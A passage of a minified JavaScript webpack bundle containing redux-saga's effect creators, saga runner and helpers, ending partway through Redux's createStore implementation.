C=arguments.length,L=Array(C>2?C-2:0),D=2;D<C;D++)L[D-2]=arguments[D];return N.fork.apply(void 0,[T.takeLatestHelper,m,_].concat(L))},_.throttle=function(m,_,C){for(var L=arguments.length,D=Array(L>3?L-3:0),Z=3;Z<L;Z++)D[Z-3]=arguments[Z];return N.fork.apply(void 0,[T.throttleHelper,m,_,C].concat(D))};var N=C(21717),T=C(70230)},21717:function(m,_,C){"use strict";_.__esModule=!0,_.asEffect=_.takem=_.detach=void 0,_.take=take,_.put=put,_.all=all,_.race=function(m){return effect(D,m)},_.call=function(m){for(var _=arguments.length,C=Array(_>1?_-1:0),N=1;N<_;N++)C[N-1]=arguments[N];return effect(Z,getFnCallDesc("call",m,C))},_.apply=function(m,_){var C=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];return effect(Z,getFnCallDesc("apply",{context:m,fn:_},C))},_.cps=function(m){for(var _=arguments.length,C=Array(_>1?_-1:0),N=1;N<_;N++)C[N-1]=arguments[N];return effect("CPS",getFnCallDesc("cps",m,C))},_.fork=fork,_.spawn=function(m){for(var _=arguments.length,C=Array(_>1?_-1:0),N=1;N<_;N++)C[N-1]=arguments[N];return J(fork.apply(void 0,[m].concat(C)))},_.join=function join(){for(var m=arguments.length,_=Array(m),C=0;C<m;C++)_[C]=arguments[C];if(_.length>1)return all(_.map(function(m){return join(m)}));var T=_[0];return(0,N.check)(T,N.is.notUndef,"join(task): argument task is undefined"),(0,N.check)(T,N.is.task,"join(task): argument "+T+" is not a valid Task object "+X),effect(U,T)},_.cancel=function cancel(){for(var m=arguments.length,_=Array(m),C=0;C<m;C++)_[C]=arguments[C];if(_.length>1)return all(_.map(function(m){return cancel(m)}));var T=_[0];return 1===_.length&&((0,N.check)(T,N.is.notUndef,"cancel(task): argument task is undefined"),(0,N.check)(T,N.is.task,"cancel(task): argument "+T+" is not a valid Task object "+X)),effect(H,T||N.SELF_CANCELLATION)},_.select=function(m){for(var _=arguments.length,C=Array(_>1?_-1:0),T=1;T<_;T++)C[T-1]=arguments[T];return 0==arguments.length?m=N.ident:((0,N.check)(m,N.is.notUndef,"select(selector,[...]): argument selector is undefined"),(0,N.check)(m,N.is.func,"select(selector,[...]): argument "+m+" is not a function")),effect(W,{selector:m,args:C})},_.actionChannel=function(m,_){return(0,N.check)(m,N.is.notUndef,"actionChannel(pattern,...): argument pattern is undefined"),arguments.length>1&&((0,N.check)(_,N.is.notUndef,"actionChannel(pattern, buffer): argument buffer is undefined"),(0,N.check)(_,N.is.buffer,"actionChannel(pattern, buffer): argument "+_+" is not a valid buffer")),effect(V,{pattern:m,buffer:_})},_.cancelled=function(){return effect(G,{})},_.flush=function(m){return(0,N.check)(m,N.is.channel,"flush(channel): argument "+m+" is not valid channel"),effect(K,m)},_.getContext=function(m){return(0,N.check)(m,N.is.string,"getContext(prop): argument "+m+" is not a string"),effect(Y,m)},_.setContext=function(m){return(0,N.check)(m,N.is.object,(0,N.createSetContextWarning)(null,m)),effect(Q,m)};var N=C(47385),T=(0,N.sym)("IO"),L="TAKE",D="RACE",Z="CALL",B="FORK",U="JOIN",H="CANCEL",W="SELECT",V="ACTION_CHANNEL",G="CANCELLED",K="FLUSH",Y="GET_CONTEXT",Q="SET_CONTEXT",X="\n(HINT: if you are getting this errors in tests, consider using createMockTask from redux-saga/utils)",effect=function(m,_){var C;return(C={})[T]=!0,C[m]=_,C},J=_.detach=function(m){return(0,N.check)(ee.fork(m),N.is.object,"detach(eff): argument must be a fork effect"),m[B].detached=!0,m};function take(){var m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"*";if(arguments.length&&(0,N.check)(arguments[0],N.is.notUndef,"take(patternOrChannel): patternOrChannel is undefined"),N.is.pattern(m))return effect(L,{pattern:m});if(N.is.channel(m))return effect(L,{channel:m});throw Error("take(patternOrChannel): argument "+String(m)+" is not valid channel or a valid pattern")}function put(m,_){return arguments.length>1?((0,N.check)(m,N.is.notUndef,"put(channel, action): argument channel is undefined"),(0,N.check)(m,N.is.channel,"put(channel, action): argument "+m+" is not a valid channel"),(0,N.check)(_,N.is.notUndef,"put(channel, action): argument action is undefined")):((0,N.check)(m,N.is.notUndef,"put(action): argument action is undefined"),_=m,m=null),effect("PUT",{channel:m,action:_})}function all(m){return effect("ALL",m)}function getFnCallDesc(m,_,C){(0,N.check)(_,N.is.notUndef,m+": argument fn is undefined");var T=null;if(N.is.array(_)){var L=_;T=L[0],_=L[1]}else if(_.fn){var D=_;T=D.context,_=D.fn}return T&&N.is.string(_)&&N.is.func(T[_])&&(_=T[_]),(0,N.check)(_,N.is.func,m+": argument "+_+" is not a function"),{context:T,fn:_,args:C}}function fork(m){for(var _=arguments.length,C=Array(_>1?_-1:0),N=1;N<_;N++)C[N-1]=arguments[N];return effect(B,getFnCallDesc("fork",m,C))}take.maybe=function(){var m=take.apply(void 0,arguments);return m[L].maybe=!0,m},_.takem=(0,N.deprecate)(take.maybe,(0,N.updateIncentive)("takem","take.maybe")),put.resolve=function(){var m=put.apply(void 0,arguments);return m.PUT.resolve=!0,m},put.sync=(0,N.deprecate)(put.resolve,(0,N.updateIncentive)("put.sync","put.resolve"));var createAsEffectType=function(m){return function(_){return _&&_[T]&&_[m]}},ee=_.asEffect={take:createAsEffectType(L),put:createAsEffectType("PUT"),all:createAsEffectType("ALL"),race:createAsEffectType(D),call:createAsEffectType(Z),cps:createAsEffectType("CPS"),fork:createAsEffectType(B),join:createAsEffectType(U),cancel:createAsEffectType(H),select:createAsEffectType(W),actionChannel:createAsEffectType(V),cancelled:createAsEffectType(G),flush:createAsEffectType(K),getContext:createAsEffectType(Y),setContext:createAsEffectType(Q)}},61116:function(m,_,C){"use strict";_.__esModule=!0,_.default=function(){var m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},_=m.context,C=void 0===_?{}:_,D=function(m,_){var C={};for(var N in m)!(_.indexOf(N)>=0)&&Object.prototype.hasOwnProperty.call(m,N)&&(C[N]=m[N]);return C}(m,["context"]),Z=D.sagaMonitor,B=D.logger,U=D.onError;if(N.is.func(D))throw Error("Saga middleware no longer accept Generator functions. Use sagaMiddleware.run instead");if(B&&!N.is.func(B))throw Error("`options.logger` passed to the Saga middleware is not a function!");if(U&&!N.is.func(U))throw Error("`options.onError` passed to the Saga middleware is not a function!");if(D.emitter&&!N.is.func(D.emitter))throw Error("`options.emitter` passed to the Saga middleware is not a function!");function sagaMiddleware(m){var _=m.getState,H=m.dispatch,W=(0,T.emitter)();return W.emit=(D.emitter||N.ident)(W.emit),sagaMiddleware.run=L.runSaga.bind(null,{context:C,subscribe:W.subscribe,dispatch:H,getState:_,sagaMonitor:Z,logger:B,onError:U}),function(m){return function(_){Z&&Z.actionDispatched&&Z.actionDispatched(_);var C=m(_);return W.emit(_),C}}}return sagaMiddleware.run=function(){throw Error("Before running a Saga, you must mount the Saga middleware on the Store using applyMiddleware")},sagaMiddleware.setContext=function(m){(0,N.check)(m,N.is.object,(0,N.createSetContextWarning)("sagaMiddleware",m)),N.object.assign(C,m)},sagaMiddleware};var N=C(47385),T=C(81200),L=C(40686)},70143:function(m,_,C){"use strict";_.__esModule=!0,_.TASK_CANCEL=_.CHANNEL_END=_.NOT_ITERATOR_ERROR=void 0;var N=Object.assign||function(m){for(var _=1;_<arguments.length;_++){var C=arguments[_];for(var N in C)Object.prototype.hasOwnProperty.call(C,N)&&(m[N]=C[N])}return m},T="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(m){return typeof m}:function(m){return m&&"function"==typeof Symbol&&m.constructor===Symbol&&m!==Symbol.prototype?"symbol":typeof m};_.default=function proc(m){var _,C,T,G=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){return L.noop},K=arguments.length>2&&void 0!==arguments[2]?arguments[2]:L.noop,Y=arguments.length>3&&void 0!==arguments[3]?arguments[3]:L.noop,Q=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{},X=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{},J=arguments.length>6&&void 0!==arguments[6]?arguments[6]:0,ee=arguments.length>7&&void 0!==arguments[7]?arguments[7]:"anonymous",et=arguments[8];(0,L.check)(m,L.is.iterator,H);var er="[...effects]",en=(0,L.deprecate)(runAllEffect,(0,L.updateIncentive)(er,"all("+er+")")),eo=X.sagaMonitor,ei=X.logger,ea=X.onError,es=ei||L.log,logError=function(m){var _=m.sagaStack;!_&&m.stack&&(_=-1!==m.stack.split("\n")[0].indexOf(m.message)?m.stack:"Error: "+m.message+"\n"+m.stack),es("error","uncaught at "+ee,_||m.message||m)},el=(0,B.stdChannel)(G),ec=Object.create(Q);next.cancel=L.noop;var eu=(m._deferredEnd=null,(C={})[L.TASK]=!0,C.id=J,C.name=ee,(T={})[_="done"]=T[_]||{},T[_].get=function(){if(m._deferredEnd)return m._deferredEnd.promise;var _=(0,L.deferred)();return m._deferredEnd=_,m._isRunning||(m._error?_.reject(m._error):_.resolve(m._result)),_.promise},C.cont=et,C.joiners=[],C.cancel=cancel,C.isRunning=function(){return m._isRunning},C.isCancelled=function(){return m._isCancelled},C.isAborted=function(){return m._isAborted},C.result=function(){return m._result},C.error=function(){return m._error},C.setContext=function(m){(0,L.check)(m,L.is.object,(0,L.createSetContextWarning)("task",m)),L.object.assign(ec,m)},function(m,_){for(var C in _){var N=_[C];N.configurable=N.enumerable=!0,"value"in N&&(N.writable=!0),Object.defineProperty(m,C,N)}}(C,T),C),ed={name:ee,cancel:function(){ed.isRunning&&!ed.isCancelled&&(ed.isCancelled=!0,next(V))},isRunning:!0},ef=function(m,_,C){var N=[],T=void 0,D=!1;function abort(m){cancelAll(),C(m,!0)}function addTask(m){N.push(m),m.cont=function(Z,B){!D&&((0,L.remove)(N,m),m.cont=L.noop,B?abort(Z):(m===_&&(T=Z),N.length||(D=!0,C(T))))}}function cancelAll(){D||(D=!0,N.forEach(function(m){m.cont=L.noop,m.cancel()}),N=[])}return addTask(_),{addTask:addTask,cancelAll:cancelAll,abort:abort,getTasks:function(){return N},taskNames:function(){return N.map(function(m){return m.name})}}}(0,ed,end);function cancel(){m._isRunning&&!m._isCancelled&&(m._isCancelled=!0,ef.cancelAll(),end(V))}return et&&(et.cancel=cancel),m._isRunning=!0,next(),eu;function next(_,C){if(!ed.isRunning)throw Error("Trying to resume an already finished generator");try{var N=void 0;C?N=m.throw(_):_===V?(ed.isCancelled=!0,next.cancel(),N=L.is.func(m.return)?m.return(V):{done:!0,value:V}):N=_===W?L.is.func(m.return)?m.return():{done:!0}:m.next(_),N.done?(ed.isMainRunning=!1,ed.cont&&ed.cont(N.value)):runEffect(N.value,J,"",next)}catch(m){ed.isCancelled&&logError(m),ed.isMainRunning=!1,ed.cont(m,!0)}}function end(_,C){m._isRunning=!1,el.close(),C?(_ instanceof Error&&Object.defineProperty(_,"sagaStack",{value:"at "+ee+" \n "+(_.sagaStack||_.stack),configurable:!0}),eu.cont||(_ instanceof Error&&ea?ea(_):logError(_)),m._error=_,m._isAborted=!0,m._deferredEnd&&m._deferredEnd.reject(_)):(m._result=_,m._deferredEnd&&m._deferredEnd.resolve(_)),eu.cont&&eu.cont(_,C),eu.joiners.forEach(function(m){return m.cb(_,C)}),eu.joiners=null}function runEffect(m,_){var C,T,H,Q,X,J,et,er,ei,ea,es,ef,ep,eh,em=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",eg=arguments[3],ev=(0,L.uid)();eo&&eo.effectTriggered({effectId:ev,parentEffectId:_,label:em,effect:m});var ey=void 0;function currCb(m,_){ey||(ey=!0,eg.cancel=L.noop,eo&&(_?eo.effectRejected(ev,m):eo.effectResolved(ev,m)),eg(m,_))}currCb.cancel=L.noop,eg.cancel=function(){if(!ey){ey=!0;try{currCb.cancel()}catch(m){logError(m)}currCb.cancel=L.noop,eo&&eo.effectCancelled(ev)}};var eb=void 0;return L.is.promise(m)?resolvePromise(m,currCb):L.is.helper(m)?runForkEffect({fn:m},ev,currCb):L.is.iterator(m)?resolveIterator(m,ev,ee,currCb):L.is.array(m)?en(m,ev,currCb):(eb=Z.asEffect.take(m))?function(m,_){var C=m.channel,N=m.pattern,T=m.maybe;C=C||el;var takeCb=function(m){return m instanceof Error?_(m,!0):(0,B.isEnd)(m)&&!T?_(W):_(m)};try{C.take(takeCb,matcher(N))}catch(m){return _(m,!0)}_.cancel=takeCb.cancel}(eb,currCb):(eb=Z.asEffect.put(m))?(T=(C=eb).channel,H=C.action,Q=C.resolve,void(0,D.asap)(function(){var m=void 0;try{m=(T?T.put:K)(H)}catch(m){if(T||Q)return currCb(m,!0);logError(m)}if(!(Q&&L.is.promise(m)))return currCb(m);resolvePromise(m,currCb)})):(eb=Z.asEffect.all(m))?runAllEffect(eb,ev,currCb):(eb=Z.asEffect.race(m))?(J=void 0,et=Object.keys(X=eb),er={},void(et.forEach(function(m){var chCbAtKey=function(_,C){if(!J){if(C)currCb.cancel(),currCb(_,!0);else if(!(0,B.isEnd)(_)&&_!==W&&_!==V){currCb.cancel(),J=!0;var T,D=((T={})[m]=_,T);currCb(L.is.array(X)?[].slice.call(N({},D,{length:et.length})):D)}}};chCbAtKey.cancel=L.noop,er[m]=chCbAtKey}),currCb.cancel=function(){J||(J=!0,et.forEach(function(m){return er[m].cancel()}))},et.forEach(function(m){J||runEffect(X[m],ev,m,er[m])}))):(eb=Z.asEffect.call(m))?function(m,_,C){var N=m.context,T=m.fn,D=m.args,Z=void 0;try{Z=T.apply(N,D)}catch(m){return C(m,!0)}return L.is.promise(Z)?resolvePromise(Z,C):L.is.iterator(Z)?resolveIterator(Z,_,T.name,C):C(Z)}(eb,ev,currCb):(eb=Z.asEffect.cps(m))?function(m,_){var C=m.context,N=m.fn,T=m.args;try{var cpsCb=function(m,C){return L.is.undef(m)?_(C):_(m,!0)};N.apply(C,T.concat(cpsCb)),cpsCb.cancel&&(_.cancel=function(){return cpsCb.cancel()})}catch(m){return _(m,!0)}}(eb,currCb):(eb=Z.asEffect.fork(m))?runForkEffect(eb,ev,currCb):(eb=Z.asEffect.join(m))?function(m,_){if(m.isRunning()){var C={task:eu,cb:_};_.cancel=function(){return(0,L.remove)(m.joiners,C)},m.joiners.push(C)}else m.isAborted()?_(m.error(),!0):_(m.result())}(eb,currCb):(eb=Z.asEffect.cancel(m))?void((ei=eb)===L.SELF_CANCELLATION&&(ei=eu),ei.isRunning()&&ei.cancel(),currCb()):(eb=Z.asEffect.select(m))?function(m,_){var C=m.selector,N=m.args;try{var T=C.apply(void 0,[Y()].concat(N));_(T)}catch(m){_(m,!0)}}(eb,currCb):(eb=Z.asEffect.actionChannel(m))?(es=(ea=eb).pattern,ef=ea.buffer,void((ep=matcher(es)).pattern=es,currCb((0,B.eventChannel)(G,ef||U.buffers.fixed(),ep)))):(eb=Z.asEffect.flush(m))?function(m,_){m.flush(_)}(eb,currCb):(eb=Z.asEffect.cancelled(m))?void currCb(!!ed.isCancelled):(eb=Z.asEffect.getContext(m))?void currCb(ec[eb]):(eb=Z.asEffect.setContext(m))?(eh=eb,void(L.object.assign(ec,eh),currCb())):currCb(m)}function resolvePromise(m,_){var C=m[L.CANCEL];L.is.func(C)?_.cancel=C:L.is.func(m.abort)&&(_.cancel=function(){return m.abort()}),m.then(_,function(m){return _(m,!0)})}function resolveIterator(m,_,C,N){proc(m,G,K,Y,ec,X,_,C,N)}function runForkEffect(m,_,C){var N=m.context,T=m.fn,Z=m.args,B=m.detached,U=function(m){var _,C,N=m.context,T=m.fn,D=m.args;if(L.is.iterator(T))return T;var Z=void 0,B=void 0;try{Z=T.apply(N,D)}catch(m){B=m}return L.is.iterator(Z)?Z:B?(0,L.makeIterator)(function(){throw B}):(0,L.makeIterator)((_=void 0,C={done:!1,value:Z},function(m){return _?{done:!0,value:m}:(_=!0,C)}))}({context:N,fn:T,args:Z});try{(0,D.suspend)();var H=proc(U,G,K,Y,ec,X,_,T.name,B?null:L.noop);B?C(H):U._isRunning?(ef.addTask(H),C(H)):U._error?ef.abort(U._error):C(H)}finally{(0,D.flush)()}}function runAllEffect(m,_,C){var T=Object.keys(m);if(!T.length)return C(L.is.array(m)?[]:{});var D=0,Z=void 0,U={},H={};T.forEach(function(_){var chCbAtKey=function(H,G){Z||(G||(0,B.isEnd)(H)||H===W||H===V?(C.cancel(),C(H,G)):(U[_]=H,++D===T.length&&(Z=!0,C(L.is.array(m)?L.array.from(N({},U,{length:T.length})):U))))};chCbAtKey.cancel=L.noop,H[_]=chCbAtKey}),C.cancel=function(){Z||(Z=!0,T.forEach(function(m){return H[m].cancel()}))},T.forEach(function(C){return runEffect(m[C],_,C,H[C])})}};var L=C(47385),D=C(65515),Z=C(21717),B=C(81200),U=C(28203),H=_.NOT_ITERATOR_ERROR="proc first argument (Saga function result) must be an iterator",W=_.CHANNEL_END={toString:function(){return"@@redux-saga/CHANNEL_END"}},V=_.TASK_CANCEL={toString:function(){return"@@redux-saga/TASK_CANCEL"}},G={wildcard:function(){return L.kTrue},default:function(m){return(void 0===m?"undefined":T(m))==="symbol"?function(_){return _.type===m}:function(_){return _.type===String(m)}},array:function(m){return function(_){return m.some(function(m){return matcher(m)(_)})}},predicate:function(m){return function(_){return m(_)}}};function matcher(m){return("*"===m?G.wildcard:L.is.array(m)?G.array:L.is.stringableFunc(m)?G.default:L.is.func(m)?G.predicate:G.default)(m)}},40686:function(m,_,C){"use strict";_.__esModule=!0,_.runSaga=function(m,_){for(var C=arguments.length,N=Array(C>2?C-2:0),Z=2;Z<C;Z++)N[Z-2]=arguments[Z];var B=void 0;T.is.iterator(m)?(B=m,m=_):((0,T.check)(_,T.is.func,D),B=_.apply(void 0,N),(0,T.check)(B,T.is.iterator,D));var U=m,H=U.subscribe,W=U.dispatch,V=U.getState,G=U.context,K=U.sagaMonitor,Y=U.logger,Q=U.onError,X=(0,T.uid)();K&&(K.effectTriggered=K.effectTriggered||T.noop,K.effectResolved=K.effectResolved||T.noop,K.effectRejected=K.effectRejected||T.noop,K.effectCancelled=K.effectCancelled||T.noop,K.actionDispatched=K.actionDispatched||T.noop,K.effectTriggered({effectId:X,root:!0,parentEffectId:0,effect:{root:!0,saga:_,args:N}}));var J=(0,L.default)(B,H,(0,T.wrapSagaDispatch)(W),V,G,{sagaMonitor:K,logger:Y,onError:Q},X,_.name);return K&&K.effectResolved(X,J),J};var N,T=C(47385),L=(N=C(70143))&&N.__esModule?N:{default:N},D="runSaga(storeInterface, saga, ...args): saga argument must be a Generator function!"},45169:function(m,_,C){"use strict";_.__esModule=!0,_.qEnd=void 0,_.safeName=function(m){return N.is.channel(m)?"channel":Array.isArray(m)?String(m.map(function(m){return String(m)})):String(m)},_.default=function(m,_){var C=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"iterator",D=void 0,Z=_;function next(_,C){if(Z===L)return T;if(C)throw Z=L,C;D&&D(_);var N=m[Z](),B=N[0],U=N[1],H=N[2];return Z=B,D=H,Z===L?T:U}return(0,N.makeIterator)(next,function(m){return next(null,m)},C,!0)};var N=C(47385),T={done:!0,value:void 0},L=_.qEnd={}},70230:function(m,_,C){"use strict";_.__esModule=!0,_.throttleHelper=_.takeLatestHelper=_.takeEveryHelper=_.throttle=_.takeLatest=_.takeEvery=void 0;var N=_interopRequireDefault(C(93021)),T=_interopRequireDefault(C(88817)),L=_interopRequireDefault(C(98221)),D=C(47385);function _interopRequireDefault(m){return m&&m.__esModule?m:{default:m}}var deprecationWarning=function(m){return"import { "+m+" } from 'redux-saga' has been deprecated in favor of import { "+m+" } from 'redux-saga/effects'.\nThe latter will not work with yield*, as helper effects are wrapped automatically for you in fork effect.\nTherefore yield "+m+" will return task descriptor to your saga and execute next lines of code."},Z=(0,D.deprecate)(N.default,deprecationWarning("takeEvery")),B=(0,D.deprecate)(T.default,deprecationWarning("takeLatest")),U=(0,D.deprecate)(L.default,deprecationWarning("throttle"));_.takeEvery=Z,_.takeLatest=B,_.throttle=U,_.takeEveryHelper=N.default,_.takeLatestHelper=T.default,_.throttleHelper=L.default},93021:function(m,_,C){"use strict";_.__esModule=!0,_.default=function(m,_){for(var C=arguments.length,Z=Array(C>2?C-2:0),B=2;B<C;B++)Z[B-2]=arguments[B];var U={done:!1,value:(0,L.take)(m)},H=void 0,setAction=function(m){return H=m};return(0,T.default)({q1:function(){return["q2",U,setAction]},q2:function(){var m;return H===D.END?[N.qEnd]:["q1",(m=H,{done:!1,value:L.fork.apply(void 0,[_].concat(Z,[m]))})]}},"q1","takeEvery("+(0,N.safeName)(m)+", "+_.name+")")};var N=C(45169),T=N&&N.__esModule?N:{default:N},L=C(21717),D=C(81200)},88817:function(m,_,C){"use strict";_.__esModule=!0,_.default=function(m,_){for(var C=arguments.length,Z=Array(C>2?C-2:0),B=2;B<C;B++)Z[B-2]=arguments[B];var U={done:!1,value:(0,L.take)(m)},yFork=function(m){return{done:!1,value:L.fork.apply(void 0,[_].concat(Z,[m]))}},H=void 0,W=void 0,setTask=function(m){return H=m},setAction=function(m){return W=m};return(0,T.default)({q1:function(){return["q2",U,setAction]},q2:function(){var m;return W===D.END?[N.qEnd]:H?["q3",(m=H,{done:!1,value:(0,L.cancel)(m)})]:["q1",yFork(W),setTask]},q3:function(){return["q1",yFork(W),setTask]}},"q1","takeLatest("+(0,N.safeName)(m)+", "+_.name+")")};var N=C(45169),T=N&&N.__esModule?N:{default:N},L=C(21717),D=C(81200)},98221:function(m,_,C){"use strict";_.__esModule=!0,_.default=function(m,_,C){for(var U=arguments.length,H=Array(U>3?U-3:0),W=3;W<U;W++)H[W-3]=arguments[W];var V=void 0,G=void 0,K={done:!1,value:(0,L.actionChannel)(_,Z.buffers.sliding(1))},Y={done:!1,value:(0,L.call)(B.delay,m)},setAction=function(m){return V=m},setChannel=function(m){return G=m};return(0,T.default)({q1:function(){return["q2",K,setChannel]},q2:function(){return["q3",{done:!1,value:(0,L.take)(G)},setAction]},q3:function(){var m;return V===D.END?[N.qEnd]:["q4",(m=V,{done:!1,value:L.fork.apply(void 0,[C].concat(H,[m]))})]},q4:function(){return["q2",Y]}},"q1","throttle("+(0,N.safeName)(_)+", "+C.name+")")};var N=C(45169),T=N&&N.__esModule?N:{default:N},L=C(21717),D=C(81200),Z=C(28203),B=C(47385)},65515:function(m,_){"use strict";_.__esModule=!0,_.asap=function(m){C.push(m),N||(suspend(),flush())},_.suspend=suspend,_.flush=flush;var C=[],N=0;function suspend(){N++}function flush(){N--;for(var m=void 0;!N&&void 0!==(m=C.shift());)!function(m){try{suspend(),m()}finally{N--}}(m)}},47385:function(m,_){"use strict";_.__esModule=!0;var C=Object.assign||function(m){for(var _=1;_<arguments.length;_++){var C=arguments[_];for(var N in C)Object.prototype.hasOwnProperty.call(C,N)&&(m[N]=C[N])}return m},N="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(m){return typeof m}:function(m){return m&&"function"==typeof Symbol&&m.constructor===Symbol&&m!==Symbol.prototype?"symbol":typeof m};_.check=function(m,_,C){if(!_(m))throw log("error","uncaught at check",C),Error(C)},_.hasOwn=hasOwn,_.remove=function(m,_){var C=m.indexOf(_);C>=0&&m.splice(C,1)},_.deferred=deferred,_.arrayOfDeffered=function(m){for(var _=[],C=0;C<m;C++)_.push(deferred());return _},_.delay=function(m){var _=!(arguments.length>1)||void 0===arguments[1]||arguments[1],C=void 0,N=new Promise(function(N){C=setTimeout(function(){return N(_)},m)});return N[Z]=function(){return clearTimeout(C)},N},_.createMockTask=function(){var m,_=!0,C=void 0,N=void 0;return(m={})[L]=!0,m.isRunning=function(){return _},m.result=function(){return C},m.error=function(){return N},m.setRunning=function(m){return _=m},m.setResult=function(m){return C=m},m.setError=function(m){return N=m},m},_.autoInc=autoInc,_.makeIterator=function(m){var _=arguments.length>1&&void 0!==arguments[1]?arguments[1]:kThrow,C=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",N=arguments[3],T={name:C,next:m,throw:_,return:kReturn};return N&&(T[D]=!0),"undefined"!=typeof Symbol&&(T[Symbol.iterator]=function(){return T}),T},_.log=log,_.deprecate=function(m,_){return function(){return m.apply(void 0,arguments)}};var T=_.sym=function(m){return"@@redux-saga/"+m},L=_.TASK=T("TASK"),D=_.HELPER=T("HELPER");_.MATCH=T("MATCH");var Z=_.CANCEL=T("CANCEL_PROMISE"),B=_.SAGA_ACTION=T("SAGA_ACTION");_.SELF_CANCELLATION=T("SELF_CANCELLATION");var U=_.konst=function(m){return function(){return m}};_.kTrue=U(!0),_.kFalse=U(!1),_.noop=function(){},_.ident=function(m){return m};var H=Object.prototype.hasOwnProperty;function hasOwn(m,_){return W.notUndef(m)&&H.call(m,_)}var W=_.is={undef:function(m){return null==m},notUndef:function(m){return null!=m},func:function(m){return"function"==typeof m},number:function(m){return"number"==typeof m},string:function(m){return"string"==typeof m},array:Array.isArray,object:function(m){return m&&!W.array(m)&&(void 0===m?"undefined":N(m))==="object"},promise:function(m){return m&&W.func(m.then)},iterator:function(m){return m&&W.func(m.next)&&W.func(m.throw)},iterable:function(m){return m&&W.func(Symbol)?W.func(m[Symbol.iterator]):W.array(m)},task:function(m){return m&&m[L]},observable:function(m){return m&&W.func(m.subscribe)},buffer:function(m){return m&&W.func(m.isEmpty)&&W.func(m.take)&&W.func(m.put)},pattern:function(m){return m&&(W.string(m)||(void 0===m?"undefined":N(m))==="symbol"||W.func(m)||W.array(m))},channel:function(m){return m&&W.func(m.take)&&W.func(m.close)},helper:function(m){return m&&m[D]},stringableFunc:function(m){return W.func(m)&&hasOwn(m,"toString")}};function deferred(){var m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},_=C({},m),N=new Promise(function(m,C){_.resolve=m,_.reject=C});return _.promise=N,_}function autoInc(){var m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return function(){return++m}}_.object={assign:function(m,_){for(var C in _)hasOwn(_,C)&&(m[C]=_[C])}},_.array={from:function(m){var _=Array(m.length);for(var C in m)hasOwn(m,C)&&(_[C]=m[C]);return _}},_.uid=autoInc();var kThrow=function(m){throw m},kReturn=function(m){return{value:m,done:!0}};function log(m,_){var C=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";"undefined"==typeof window?console.log("redux-saga "+m+": "+_+"\n"+(C&&C.stack||C)):console[m](_,C)}_.updateIncentive=function(m,_){return m+" has been deprecated in favor of "+_+", please update your code"},_.internalErr=function(m){return Error("\n  redux-saga: Error checking hooks detected an inconsistent state. This is likely a bug\n  in redux-saga code and not yours. Thanks for reporting this in the project's github repo.\n  Error: "+m+"\n")},_.createSetContextWarning=function(m,_){return(m?m+".":"")+"setContext(props): argument "+_+" is not a plain object"},_.wrapSagaDispatch=function(m){return function(_){return m(Object.defineProperty(_,B,{value:!0}))}},_.cloneableGenerator=function cloneableGenerator(m){return function(){for(var _=arguments.length,C=Array(_),N=0;N<_;N++)C[N]=arguments[N];var T=[],L=m.apply(void 0,C);return{next:function(m){return T.push(m),L.next(m)},clone:function(){var _=cloneableGenerator(m).apply(void 0,C);return T.forEach(function(m){return _.next(m)}),_},return:function(m){return L.return(m)},throw:function(m){return L.throw(m)}}}}},58181:function(m,_,C){"use strict";C.r(_),C.d(_,{__DO_NOT_USE__ActionTypes:function(){return T},applyMiddleware:function(){return applyMiddleware},bindActionCreators:function(){return bindActionCreators},combineReducers:function(){return combineReducers},compose:function(){return compose},createStore:function(){return createStore}});var N=C(18368),T={INIT:"@@redux/INIT"+Math.random().toString(36).substring(7).split("").join("."),REPLACE:"@@redux/REPLACE"+Math.random().toString(36).substring(7).split("").join(".")},L="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(m){return typeof m}:function(m){return m&&"function"==typeof Symbol&&m.constructor===Symbol&&m!==Symbol.prototype?"symbol":typeof m},D=Object.assign||function(m){for(var _=1;_<arguments.length;_++){var C=arguments[_];for(var N in C)Object.prototype.hasOwnProperty.call(C,N)&&(m[N]=C[N])}return m};function createStore(m,_,C){if("function"==typeof _&&void 0===C&&(C=_,_=void 0),void 0!==C){if("function"!=typeof C)throw Error("Expected the enhancer to be a function.");return C(createStore)(m,_)}if("function"!=typeof m)throw Error("Expected the reducer to be a function.");var D,Z=m,B=_,U=[],H=U,W=!1;function ensureCanMutateNextListeners(){H===U&&(H=U.slice())}function getState(){if(W)throw Error("You may not call store.getState() while the reducer is executing. The reducer has already received the state as an argument. Pass it down from the top reducer instead of reading it from the store.");return B}function subscribe(m){if("function"!=typeof m)throw Error("Expected the listener to be a function.");if(W)throw Error("You may not call store.subscribe() while the reducer is executing. If you would like to be notified after the store has been updated, subscribe from a component and invoke store.getState() in the callback to access the latest state. See https://redux.js.org/api-reference/store#subscribe(listener) for more details.");var _=!0;return ensureCanMutateNextListeners(),H.push(m),function(){if(_){if(W)throw Error("You may not unsubscribe from a store listener while the reducer is executing. See https://redux.js.org/api-reference/store#subscribe(listener) for more details.");_=!1,ensureCanMutateNextListeners();var C=H.indexOf(m);H.splice(C,1)}}}function dispatch(m){if(!function(m){if((void 0===m?"undefined":L(m))!=="object"||null===m)return!1;for(var _=m;null!==Object.getPrototypeOf(_);)_=Object.getPrototypeOf(_);return Object.getPrototypeOf(m)===_}(m))throw Error("Actions must be plain objects. Use custom middleware for async actions.");if(void 0===m.type)throw Error('Actions may not have an undefined "type" property. Have you misspelled a constant?');if(W)throw Error("Reducers may not dispatch actions.");try{W=!0,B=Z(B,m)}finally{W=!1}for(var _=U=H,C=0;C<_.length;C++)(0,_[C])();return m}return dispatch({type:T.INIT}),(D={dispatch:dispatch,subscribe:subscribe,getState:getState,replaceReducer:function(m){if("function"!=typeof m)throw Error("Expected the nextReducer to be a function.");Z=m,dispatch({type:T.REPLACE})}})[N.Z]=function(){var m;return(m={subscribe:function(m){if((void 0===m?"undefined":L(m))!=="object"||null===m)throw 